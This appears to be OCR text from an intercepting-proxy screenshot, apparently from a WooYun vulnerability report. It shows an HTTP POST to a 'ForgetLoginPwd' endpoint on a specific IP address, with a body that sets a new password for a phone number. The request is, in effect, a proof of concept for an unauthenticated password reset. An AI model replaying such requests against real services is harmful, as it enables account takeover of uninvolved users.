 Request to http://121.43.145.89:80
Forward Drop Intercept is on Action Comment this
Raw Params Headers Hex
POST /HjfaxServicePc.asmx/ForgetLoginPwd HTTP/1.1
Host: 121.43.145.89
Proxy-Connection: keep-alive
Content-Length: 37
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://121.43.145.89
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.73 Safari/537.36
Content-Type: application/json;charset=UTF-8
Referer: http://121.43.145.89/forget.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: Hm_lvt_f4156d40e35ab3ad3f0d5385d7369a4e=1451705984; Hm_lpvt_f4156d40e35ab3ad3f0d5385d7369a4e=1451707130
{phone:'13111111111',newpwd:'222222'}
www.wooyun.org